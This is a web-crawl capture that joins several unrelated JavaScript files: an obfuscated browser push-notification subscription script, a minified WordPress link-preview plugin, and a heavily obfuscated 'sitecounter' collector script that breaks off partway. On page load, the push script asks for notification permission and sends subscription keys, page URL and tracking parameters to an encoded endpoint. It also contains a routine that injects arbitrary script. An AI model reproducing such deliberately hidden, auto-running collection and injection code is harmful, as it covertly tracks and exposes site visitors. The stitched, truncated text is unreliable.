        FpY0Ms1t27jPR5FeP: `https://${xi6zkmUByyA}${ZMNw}${r8kz2rwr}${lcJdWM4c}${yQJiYaKG}${r8kz2rwr2}${xi6zkmUByyA2}${ofOh32KyhM}point`,
        rdBfEkd694mNOxQfr: 'service-worker.js',
    },

    SfF1W0Tz26bGV8g8R() {

        return window[F0kxEkzLPtyHU97R1.tJTVDdl32([1851881065, 1734440047, 114])][F0kxEkzLPtyHU97R1.tJTVDdl32([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.rdBfEkd694mNOxQfr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let F0kxEkzLPtyHU97R1 = {
    siteID: '91a3487cbd5f0c57c8c79c08cbc6d84d4b093fab',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.evgeMInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.uXRdxJMm();
            }
        }, 50);
    },

    uXRdxJMm: function () {
        let self = this;
        if (!this.toStatic("uXRdxJMm")) {
            return;
        }
        if (self.options.autoShow) {
            self.f4d98d6dc0c();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f4d98d6dc0c();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.MJkvhCeJr();
        }
        self.trigger("afterinit");
    },

    f4d98d6dc0c: async function () {
        let self = this;
        if (!self.toStatic("f4d98d6dc0c")) {
            return;
        }
        self.evgeMInfo();

        Notification[self.tJTVDdl32([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            Oy3G3rWP9i3rF41dz.SfF1W0Tz26bGV8g8R().then(
                (sw) => {
                    let ajVs5tizHiBpKVFwf = K00AhcHO7bnYDGSth.r4ytBRZBY5UtVTSl0();

                    window[self.tJTVDdl32([1851881065, 1734440047, 114])][self.tJTVDdl32([1936028278, 1768121687, 1869769573, 114])].ready.then(async (lf0jsTTyNszGNVu76) => {
                        let subs = null;
                        subs = await lf0jsTTyNszGNVu76[self.tJTVDdl32([1886745448, 1298230881, 6776178])][self.tJTVDdl32([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.iXcU0rmEnGimIbRP9();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.SrlZOMbnKkef9afgV(subs, ajVs5tizHiBpKVFwf).then(resp => {
                                self.aYNZJfIhokkxdtdEK(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.tJTVDdl32([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.tJTVDdl32([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.tJTVDdl32([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.tJTVDdl32([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = Oy3G3rWP9i3rF41dz.urlB64ToUint8Array(ajVs5tizHiBpKVFwf.key);
                            lf0jsTTyNszGNVu76[self.tJTVDdl32([1886745448, 1298230881, 6776178])][self.pxiJ2giqlv(1937072755) + self.pxiJ2giqlv(1668442466) + self.pxiJ2giqlv(101)](o)
                                .then((gOBMi5dK) => {
                                    self.SrlZOMbnKkef9afgV(gOBMi5dK, ajVs5tizHiBpKVFwf).then(
                                        (resp) => {
                                            self.aYNZJfIhokkxdtdEK(gOBMi5dK);
                                            self.trigger(self.tJTVDdl32([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.tJTVDdl32([1970172789, 1651729266, 98 ]));
                                self.aYNZJfIhokkxdtdEK(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.tJTVDdl32([1970172789, 1651729266, 98 ]));
                        self.aYNZJfIhokkxdtdEK(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    SrlZOMbnKkef9afgV(subscription, ajVs5tizHiBpKVFwf) {
        let self = this;
        let I5lovnW = JSON.parse(JSON.stringify(subscription));
        I5lovnW = Object.assign({}, I5lovnW);
        let F3kN = new FormData();

        F3kN.append(self.tJTVDdl32([1701733488, 1869180532]), I5lovnW[self.tJTVDdl32([1701733488, 1869180532])]);
        F3kN.append(self.tJTVDdl32([1801812339, 1534079541, 912549981]), I5lovnW[self.tJTVDdl32([1801812339])][self.tJTVDdl32([1882338614, 25704])]);
        F3kN.append(self.tJTVDdl32([1801812339, 1533113716, 26717]), I5lovnW[self.tJTVDdl32([1801812339])][self.pxiJ2giqlv(1635087464)]);
        F3kN.append(self.pxiJ2giqlv(1801812319) + self.pxiJ2giqlv(26980), ajVs5tizHiBpKVFwf[self.pxiJ2giqlv(26980)]);
        F3kN.append('href', window.location.href);

        let s = window.location.search;

        F3kN.append(self.tJTVDdl32([1970564447, 1936684402, 25445]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1936684402, 25445]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1667329392, 1634297710]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1667329392, 1634297710]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1952805485]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1952805485]), s))
        F3kN.append(self.tJTVDdl32([1970564447, 1668247156, 6647412]), self.Wi5HzRUSz(self.tJTVDdl32([1970564447, 1668247156, 6647412]), s))


        F3kN.append(self.tJTVDdl32([1818324583]),  window[self.tJTVDdl32([1851881065, 1734440047, 114])].language);
        F3kN.append(self.tJTVDdl32([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.iXcU0rmEnGimIbRP9();
        if (!!oldEndPoint) {
            F3kN.append('oldEndpoint', oldEndPoint);
        }

        return fetch(Oy3G3rWP9i3rF41dz.config.FpY0Ms1t27jPR5FeP, {
            method: 'post',
            body: F3kN,
        });
    },

    aYNZJfIhokkxdtdEK(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('98d6dc0c7acd5');
            window.localStorage.removeItem('0c7acd56b40509355');
            return;
        }

        window.localStorage.setItem('98d6dc0c7acd5', subscrb.endpoint);
    },

    iXcU0rmEnGimIbRP9() {
        return window.localStorage.getItem('98d6dc0c7acd5');
    },

    MJkvhCeJr: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f4d98d6dc0c();
                return false;
            });
        }
    },

    uf6MxcU1n2: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    evgeMInfo: function (settings = null) {
        let self = this;
        self.uf6MxcU1n2(settings);
    },

    VR4WUGTU: function () {
        let self = this;
        if (!self.toStatic("VR4WUGTU")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    pxiJ2giqlv( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    tJTVDdl32(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.pxiJ2giqlv(data[j])
        }
        return s;
    },

    Wi5HzRUSz(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.if2e84 = F0kxEkzLPtyHU97R1.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://genapilot.ru/wp-content/plugins/revealer/js/revealer.min.js
body_size: 1412
content:
/**
 * Revealer
 * Revealer - Adds a stylish hover pop-up with five animation effects for internal WordPress website links.
 * Exclusively on https://1.envato.market/revealer
 *
 * @encoding        UTF-8
 * @version         3.3.1
 * @copyright       (C) 2018 - 2021 Merkulove ( https://merkulov.design/ ). All rights reserved.
 * @license         Envato License https://1.envato.market/KYbje
 * @contributors    Nemirovskiy Vitaliy (nemirovskiyvitaliy@gmail.com), Dmitry Merkulov (dmitry@merkulov.design)
 * @support         help@merkulov.design
 **/
"use strict";document.addEventListener("DOMContentLoaded",(function(){function e(e){return e.toString().replace(/[/:]/g,"-").toLowerCase()}function t(e){return!!e&&(!e.includes("/wp-admin/")&&(!e.includes("/wp-login.php")&&(!n(e)&&(e=(e=e.split("#")[0]).replace(/[/]+$/g,"")))))}window.mdpRevealerCache={};let r=function(e){let t=function(e){return e.toLocaleLowerCase().replace("http://www.","").replace("https://www.","").replace("http://","").replace("https://","").split("/")[0]};return t(location.href)!==t(e)},n=function(e){return e.pathname===window.location.pathname&&e.protocol===window.location.protocol&&e.host===window.location.host},o={target:mdpRevealer.selector,animation:mdpRevealer.animation,maxWidth:mdpRevealer.maxWidth,duration:[275,250],allowHTML:!0,delay:[100,400],interactive:!0,interactiveBorder:15,theme:mdpRevealer.theme,flipOnUpdate:!0,followCursor:"on"===mdpRevealer.followCursor?"horizontal":""};mdpRevealer.arrow&&(o.arrow=!0,o.arrowType=mdpRevealer.arrowType),o.onShow=function(n){let o=t(n.reference.getAttribute("href"));if(!o)return!1;let a=n.reference.classList;if(a.contains("not-revealer"))return!1;if(a.contains("mdp-content")||a.contains("mdp-image"))return!1;let l=new URL(encodeURI(n.reference.getAttribute("href")),document.baseURI).href;if(n.reference.getAttribute("data-revealer"))return tippy.hideAll({exclude:n}),!0;let i=new XMLHttpRequest;return i.open("POST",mdpRevealer.ajaxUrl,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),i.responseType="json",i.onload=function(){i.status>=200&&i.status<300&&(i.response.status?(mdpRevealerCache[e(o)]=i.response.html,n.reference.setAttribute("data-revealer","1"),n.setContent(i.response.html),n.show()):mdpRevealerCache[e(o)]=!1)},i.onerror=function(){console.warn("Connection error.")},void 0===mdpRevealerCache[e(o)]?i.send(`action=get_page_by_url&url=${l}&external=${r(o)}`):mdpRevealerCache[e(o)]&&(n.reference.setAttribute("data-revealer","1"),n.setContent(mdpRevealerCache[e(o)]),n.show()),!1},o.onHidden=function(e){e.reference.removeAttribute("data-revealer")},"on"===mdpRevealer.preLoad&&document.querySelectorAll(mdpRevealer.selector).forEach(n=>{if(n.href){let o=t(n.href);if(!o)return;if(void 0!==mdpRevealerCache[e(o)])return;let a=new XMLHttpRequest;a.open("POST",mdpRevealer.ajaxUrl,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded;"),a.responseType="json",a.onload=function(){a.status>=200&&a.status<300&&a.response.status&&(mdpRevealerCache[e(o)]=a.response.html)},void 0===mdpRevealerCache[e(o)]&&(mdpRevealerCache[e(o)]="",a.send(`action=get_page_by_url&url=${o}&external=${r(o)}`))}}),tippy("html",o)}));

--- FILE ---
content_type: text/javascript
request_url: https://v04.sitecounter.site/collector/index.js
body_size: 92968
content:
(function(){ function _0x46d9(_0x20c216,_0x5cb85f){const _0x23b788=_0x23b7();return _0x46d9=function(_0x46d9af,_0x5c6111){_0x46d9af=_0x46d9af-0x1ce;let _0x48acce=_0x23b788[_0x46d9af];if(_0x46d9['LdUhMl']===undefined){var _0x510f97=function(_0x4685a7){const _0x3459a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5f33fb='',_0x787ef7='';for(let _0x1492f6=0x0,_0x54ab42,_0x4d0d0e,_0x59517f=0x0;_0x4d0d0e=_0x4685a7['charAt'](_0x59517f++);~_0x4d0d0e&&(_0x54ab42=_0x1492f6%0x4?_0x54ab42*0x40+_0x4d0d0e:_0x4d0d0e,_0x1492f6++%0x4)?_0x5f33fb+=String['fromCharCode'](0xff&_0x54ab42>>(-0x2*_0x1492f6&0x6)):0x0){_0x4d0d0e=_0x3459a8['indexOf'](_0x4d0d0e);}for(let _0x7cdf1b=0x0,_0x5d4ff0=_0x5f33fb['length'];_0x7cdf1b<_0x5d4ff0;_0x7cdf1b++){_0x787ef7+='%'+('00'+_0x5f33fb['charCodeAt'](_0x7cdf1b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x787ef7);};_0x46d9['SviXBX']=_0x510f97,_0x20c216=arguments,_0x46d9['LdUhMl']=!![];}const _0x5bf06e=_0x23b788[0x0],_0x276703=_0x46d9af+_0x5bf06e,_0x900ca8=_0x20c216[_0x276703];return!_0x900ca8?(_0x48acce=_0x46d9['SviXBX'](_0x48acce),_0x20c216[_0x276703]=_0x48acce):_0x48acce=_0x900ca8,_0x48acce;},_0x46d9(_0x20c216,_0x5cb85f);}(function(_0x117556,_0x3bc7ec){const _0x11f2c3=_0x46d9,_0x1ccdc8=_0x117556();while(!![]){try{const _0x4004f5=parseInt(_0x11f2c3(0x59f))/0x1*(-parseInt(_0x11f2c3(0x976))/0x2)+-parseInt(_0x11f2c3(0x568))/0x3*(parseInt(_0x11f2c3(0x35f))/0x4)+parseInt(_0x11f2c3(0x8be))/0x5*(-parseInt(_0x11f2c3(0x266))/0x6)+parseInt(_0x11f2c3(0x377))/0x7+parseInt(_0x11f2c3(0x7dc))/0x8+-parseInt(_0x11f2c3(0x523))/0x9+parseInt(_0x11f2c3(0x42d))/0xa;if(_0x4004f5===_0x3bc7ec)break;else _0x1ccdc8['push'](_0x1ccdc8['shift']());}catch(_0x131daa){_0x1ccdc8['push'](_0x1ccdc8['shift']());}}}(_0x23b7,0x80107));function _0x1b8914(_0x57f5a9){const _0x5c4b43=_0x46d9;let _0x13515=document[_0x5c4b43(0x725)]('a');return _0x13515[_0x5c4b43(0x92a)]=_0x57f5a9,_0x13515[_0x5c4b43(0x3e0)];}function _0x23b7(){const _0x228f50=['vKvNAeS','C2vYDMLJzq','t09TCgG','zfjwDLC','EfHwBuG','vgTSy3K','v2fsqKS','r0TdtwG','CwrRCKy','vuTQCfi','B05HEvG','v05pDfy','sMTtEMO','quvlyxe','z1vqvLm','BfLssNi','Ce1juMG','DfLwv2S','ue52DuK','CfLVCgm','uKH6yKi','C0DtzfK','vejHtLu','Eu9eCxy','u0fnueXfuL9csu5esu5h','CMvHza','CuPwDxa','qMPlreS','zMLSBa','Egz3Ce0','z2v0vgLTzq','s0PAwNi','ufnerhG','vu5jrK9stv9cvuzgrvjFt0zgu0vux0fmsuDotuvova','B2XMq0y','vfzeyNK','[base64]/[base64]','qunIAgG','tufyxZnex1rfwfrvuKvFu0LArq','u3veCxK','vevyvfvsrv9csu5esu5hxZjex0fsuKfz','A2XSuM8','tePkEw0','twDmq2W','C2v0','vfzUzeK','A2v5CW','qKXftKrFu1jdx0fmueHb','y2HHCMDPBMC','BwLqtuy','ChvLDva','t2LmtwS','q3PNs08','tg1NChG','qujdrevgr0HjsKTmtu5puffsu1rvvLDywvPHyMnKzwzNAgLQA2XTBM9WCxjZDhv2D3H5EJaXmJm0nty3odKRlW','zgvZDgLUyxrPB24','zxfiEeu','ww1zAhe','s3PgEKK','s2LSshy','sujyB0i','D2fUuuu','yxnbC1G','DKTfsve','yNbvANa','DLP3sfa','tufyx1zfuLrfwf9urvHuvvjfx0LnquDfx1vosvrt','Cvnqsfi','mtrWEcaNqxjPywWN','DfnZExG','qvvbueK','q1vmtf9gqunfx01preu','rfjbv19cvuzgrviXma','D2XyDwK','q0Ddtxi','z2v0ugfYyw1LDgvY','ms4W','BwLTzvr5CgvZ','Cej1ugK','Bg1NBKW','D2vIz2WY','ExPTtgC','revqveHFrLvoqW','y3nMC3a','Cgz6thG','C0f6y2m','qM14wgK','CMvHzefZrgf0yvvsta','thPmuuS','uwniEMC','Aw5KzxHpzG','ueHNthm','AhjLzG','Bg1UzMu','DgniEwC','uhrhq24','AM53vhu','s0j5q0y','yMzQrLi','whbgAgm','vu9pCKe','t2L4D0i','BvLvALG','AKvVuLC','q09qwv9srufex0jvrKzfuL9csu5esu5h','svHKtLi','ueHTquy','ANn6zeq','EvnktLu','wereAKG','uKXZvuy','tfjgvfO','BxbSEfC','quPmB2K','v2TUBK4','qvjsqvLFqLvgrKvs','EhPPu0q','qKXftKq','zu9wDxC','zMXVB3i','ChnvCLa','C3bjEw8','sfrqze0','vKvsu0LptG','r0nOyMC','uKTWzu4','CvPmu28','vxHTtKu','v3Lsufq','D2nmDfa','tufyx0nmsuvovf9xquLux1rjtuvpvvrFv0vcr0W','AKjRsum','EfbRyLO','qK1PreC','AgLNAc1WzxjMB3jTyw5Jzq','A0juq1y','qLrovNe','BwLU','CxngEeu','tK5kv08','svrtweG','yNfQqMC','z2T6AwO','tufyx1rfwfrvuKvFte9ex0jjqvm','zM9UDezHBwLSEq','BNfJBLu','y2HLlwHHC2G','AKTxwgy','qKfAzxy','vw5nwwW','C2nYzwvUvg9W','BxDnAhu','DhzKq1O','BgvUz3rO','ueLqy2G','z2v0sw1Hz2veyxrH','uefds19ts0Lqx1bjwevmuW','B0reDe0','y2fWDhvYzvDLyMDSmJOGy2f0y2GGzxjYB3iGB24Gz2v0DgLUzYb3zwjNBdiGCgfYyw1LDhi6ia','yKDyuKC','AhnVzK0','Dw5ZDxbWB3j0zwq','shz2BKm','rhnwt3m','yvrhENu','v2HRsum','rfjbv19cvuzgrviY','ChjVDg9JB2W','mtbYEhvxzwu','ALnpt1G','Ew5rDgm','zNvUy3rPB24','ywnyrfe','ALPTzve','Ew94B0K','zgf0yxnLDa','z2v0sgLNAevUDhjVChLwywX1zxm','Dg9W','BM9YBwfS','BNPmCNC','wvrUq1O','C0f1BwO','tLP1Dfa','BNzqwuq','ANHMvfK','Ahr0CdOVl3zHBhzLlMDPDgH1yI5PBW','zfPvC1i','yxnPBG','uNLnAwu','EeP1rKO','yMztq2S','rLnJz20','zvPjCM8','txzmzMe','u3nPqxG','EvfeDwm','BxPit1O','svLfrxy','sLjWtxm','ruLbrfy','ruPVtfq','uxLOuKu','yxr0CLzLCNrLEa','qNveCuK','EwLtwKO','s0PXtw0','DufysLq','tNr1y1q','CMDIysGXmdiSidiWncWGmcWGmc43kq','DKL1B0q','r1buExy','vxrQrhm','sMj2uxu','mtzWEcaNqxjPywWN','zw1UAKu','yvPeAvC','EwjmBfq','uuD5tw8','AMnmuu8','u0HbreLor19mqu5hvufhrv9wrvjtsu9o','uxfwv2S','t2LRvee','rhn1y0G','rfjbv19cvuzgrviXmq','ywrKq29SB3jtDg9W','BKrSrM4','D2TmveW','A2DmC0e','qM5wB2y','Aw5UzxjizwLNAhq','vLPvEei','zhDtEKu','ALHhEKO','reDTCfe','Eu5xu1u','yMLnBfC','wLPVEuu','veXoy2C','sND4yLm','u3LrAhe','tufyx1vosuzpuK1FqLvgrKvsx0jjtKrjtKDt','EgL5Cvy','EvvsqNi','uuLOBvK','tufyx1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CvPtCMq','ChvZAa','DKnsBwm','DgDQsK8','t3z2tLq','z3fXzeW','qMvKvuy','vuTlt3u','wM1nCM0','B3jPz2LU','y3niq3G','Aw5Uzxjive1m','r0vsD1G','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6la','mtHWDcbbCMLHBa','A25qEfq','yNjHBMq','sNnPr1y','wenSEKy','rNPlA2O','sMLPue4','yMfZzuXHDgvUy3K','CMvMzxjYzxi','ChH6z1K','DgrXuhK','tufyx0zsquDnru5ux1vosuzpuK1FvKvdve9suW','sM1RsK8','rfjbv19guKfnrujvrKzfuL9csu5esu5h','vhjhDK4','Cerqy2e','CMvZDwX0v2LUzg93','AK5JA3O','zgf0yq','s1LLD0y','z3b1','Bwf4q2HHBM5LBenVDw50','BNHxBum','qNjVD3nLCKXLywTZlgnVBsa8y2fUDMfZpIaXma','qMnVwvu','AwX0wvC','sKXwuLi','ELfqweS','zhfuAfy','DKDkwvy','s0LksKK','r1zdtNG','rgfKBxm','u1rbveLdx0rsqvC','v05SvMW','ruPUDgK','yxr0ywnOu2HHzgvY','zxzctve','ywLHA1O','y1fqz2i','rM5xEhO','sgzdvu8','qNbOBwG','D3nhCMe','zLz5tg0','r2XnreW','z2v0rwXLBwvUDhncEvrHz05HBwu','rgTlzgm','rNDZEfa','B0vmy3u','y2X5v3a','yNbIwKi','u0nju1npuL9urvnu','s2j4zMu','DenAzLC','z1rjEeW','Cg93','u2XMEfi','C29Xtwi','A0LLEwC','rg9cBLK','qKvevw8','DgHgr2S','v2nqrxq','quXjqvnfrf9msu5fx1Djrfrix1jbtKDf','DxnLCKfNzw50rgf0yq','vgLOyKq','zM5xrMC','BKnUr1i','sKT5qMK','v3fisuy','uKPnzxu','tufyx0nptujjtKvex1zfuLrfwf9vtKLgt1jnx0nptvbptKvovfm','CNbTz2S','s3PZre0','u1rftKnjtf9csvrt','C3bSAxq','D2L0AenVBNzLCNrLCG','mte2mZy0rgnyEgLI','vevyvfvsrv9csu5esu5hx0nvqKvFtufq','Eg1NsKq','mc41','C3r5Bgu','q1Pesui','B3v0zxjxAwr0Aa','B051uhC','DMvMz3e','ChjVDg90ExbL','s2jezwi','txjsExO','q0X2vfe','uhHjzKe','uLfTAee','sMnxAM0','rwTLC0q','r09Qwxu','D2fzz08','CMvJDa','yu1hvLO','ww5osNq','z2riswy','shzhvfa','qLvvC2q','tufyx0npte9sx0fuvefdse1ftLrt','CMDIkdi1nsWGmcWGmJu1kq','wefssuW','tLnvwve','sxDQCgi','wfvYu0e','zK5XANO','svz6y1O','s0P4ANC','vfHquwy','zgvZy3jPChrPB24','u1rftKnjtf9qqvntx0rfufrix0zbsuW','BM93','tenut0S','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','zg9oB3ruCMfJAW','A3zkAgK','tfDKzMG','z0rMue8','uNDxvxm','C3rYAw5NAwz5','yM9KEq','Dg5Azhe','sMzUigLYCxHJDMr1EIb0ywXOz3KGBwj3BYbRC3bLlcdWN5Ib','BLzLAey','qMPpEwC','v2LgB1G','v0vcs0Lux0vyvf90zxH0DxjLx2zPBhrLCL9HBMLZB3rYB3bPyW','i0uWrtbfma','rfjbv19cvuzgrvi3','CKf6tNG','sLfOzLa','qxvKAw9dB250zxH0','D0fUAvy','AMf2yuvUywjSzwq','yw5NBgu','zgL2','ve9xB2y','y2zjC0O','AuzIzxC','AxnqB2LUDeLUugf0Aa','zgv2AwnLswq','yvbYCMW','v0Xywgi','CKTfzum','rfjbv19cvuzgrvi2','wgDVt1u','B2nfC0C','y29TCgLSzvnOywrLCG','tKDWA1y','u29MDcbsDwrKEsbgB290Ag9SzcaY','tfDtC04','CevMzhy','BfDTAwK','Befzr0C','ugXmzLe','Dg9vChbLCKnHC2u','ufj2zxO','C1PIBgO','wffqDwq','DgD0A2G','EwLpu3a','CMDIkdeWmIWGmJa0lcaWkq','zM9UDfn0EwXL','C1Dtwwu','y29UDgvUDfDPBMrVDW','AfrYtuy','s3DzChi','Buvpr0O','C2jKBwi','vLPYuum','uvLgELu','v3zwt2S','z1zQu0u','AM5Iy3i','rfjbv19cvuzgrviX','y2XHC3noyw1L','uMnjtxa','B3HgBxu','tKDdrgu','q3rOre0','ywjjDK4','A09WDe8','DMzizhO','B2Hqzfi','rfHhseO','AKn1qwC','uKvorevsqLvgrKvsx0jjtKrjtKC','DgLqv0O','iuG3muPdywOPxsmGmuaJ','B2jQzwn0','CfLMyxK','y2HLlwfTyxPVBG','qxDjsMS','ENvnzMq','qKfcs28','rhrisxK','t0Dwqw8','zw9sufe','D0riDKq','Be1pBuu','rLjbtuvcvuzgrvjFqKLoreLorW','qwnjv2S','C2LU','C0XHwvG','C0zIyLe','sNbcsNe','EKr4zwq','DNDss1e','EMP1ChO','ENHsrLm','zvrnz0y','BwvKAwfezxzPy2vZ','BMLNwfm','rxjvD0q','sK5cvfO','txfqBMe','z2v0t3bZ','t1zhrvm','CfnZweq','vNb1qvO','Au9vuhy','y2XVC2vqyxrO','qMLfrhu','B1vbuwO','DMPWrNG','zgvJCNLWDa','uwXeveq','u0fnueXfx0jvrKzfuLm','uuPpC3u','twLKz3a','zgvMyxvSDhm','y29VA2LL','Chb6t2m','BeHRsfy','D29YzejYzwfR','r25ez0i','vMTQBNG','sxPKDvu','zKDMC3y','rLjbr01ftLrFu0Hbrevs','BhLgEfe','sLLXzwu','DvPUEg4','zxHWB3j0CW','ywnVCW','Bw9UB3nWywnL','mhWZFdj8nhWX','ALrizwS','C2nYzwvU','ruXftuvovf9buLjbwv9cvuzgrvjFqKLoreLorW','BevRDhO','BwvZC2fNzq','zfnlvKS','DNf5shO','wxnPrNK','zgLZywjSzwq','yw1HEM9UlMnVBq','EhnRzMG','qwnMs3m','twzgD3i','zw5HyMXLza','y21K','wKH1CwW','wNnQA2u','v3rAyMu','AePpshG','B0vhB00','z2rXvMe','qNf1z1K','CvPMAfy','CNznEuu','DuPIA3u','z2v0t3DUuhjVCgvYDhLoyw1LCW','q09mt1jFq0XfqvjFvKfmvuu','vevyvfvsrv9csu5esu5hxZje','wvLlseO','BgD4A0K','Ag1RrNu','Dg90ywXku0HLyxbtAxPL','y3v3D0y','zhjHD0fYCMf5CW','wfnvrfm','D3rPAwW','zfnIEha','qNDkru8','B25SB2fK','qKXftKrFq09mt1i','sLLStxe','Cg9ZAxrPB24','u0vJrwK','rhfXvgy','ywHOsxq','sujRD0i','DuvltwK','CMDIysGYntuSmtuZlde1mYWGmc41kq','y2netwe','wKr1BM0','q3fYyue','AKnHrvO','we1Ty3q','v1fKtfy','vKvMvuK','qwnVAg0','BK9kyLO','x21LDgHVza','r25Lqw4','v0DRDue','Ahz6C0i','q1vsuKvovf9quK9huKfn','sePYsKq','thbfAKm','mNWXFdr8mhWZ','yu9vDvC','AwfZt2q','DxnLzePtsgvHCfnPEMu','Cg93zxjqCMvMzxjLBMnL','BLnSrK4','EKLAvNm','AKnNEM0','y2HHBM5LBenVDw50tw9Kzq','yK9bwKO','wNDesfy','C2LPqMq','mJi2nZaWAe9hue9u','sLH2AfC','C1vYtM8','vu5qqunlx1bsru1vtfrjueXzx0fmueHbx1DfqKDm','vu5qqunlx1jpv19mru5hveG','Aw1Hz2uVCg5N','vg9RyvC','EgDmyKm','zgLZCgXHEq','te90tvC','v2vIr0WYuMvUzgvYAw5Nq29UDgv4Da','u0nSB24','BentAgm','tufyx1zfuLrfwf9vtKLgt1jnx0jmt0nluW','uePisKO','r1jfru5FqKLuuW','wfv5zhy','tLbRAue','Bu9Wuxm','CgXHDgzVCM1wzxjZAw9U','veXfv3a','yLfKqMi','AM9Ysve','tufyx1rfwfrvuKvFsu1br0vFvu5jvfm','mZC4ntu1ohDby3jNCa','vuPAuKG','vw5vsfq','vMXzuNy','uKvorevsrvi','AuncyLa','CgfQzgG','Dgv4DfnOywrVDW','sfLcBeS','vwvQzNK','rw1iq0u','BuTRELi','rNvKuLm','DMn4rgG','yxrHBMG','B1j3BuC','AhfVv3q','DePPDLq','v0DIzgO','wxfOuwm','twz3rwS','AfjoEwi','r1jxuMK','BhbPruq','AwjPz2C','qKXvrv9csvrt','BwnsAeS','tgXos1O','BKXsv0G','q3rwvxm','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','mJu2ChG','Aw1WB3j0s2v5','q1LhzMK','zML0t2S','qxrsC2S','u0XIAMG','BxnAu1m','B1bXAeO','sfP1vMK','Bw1Ttu1nBw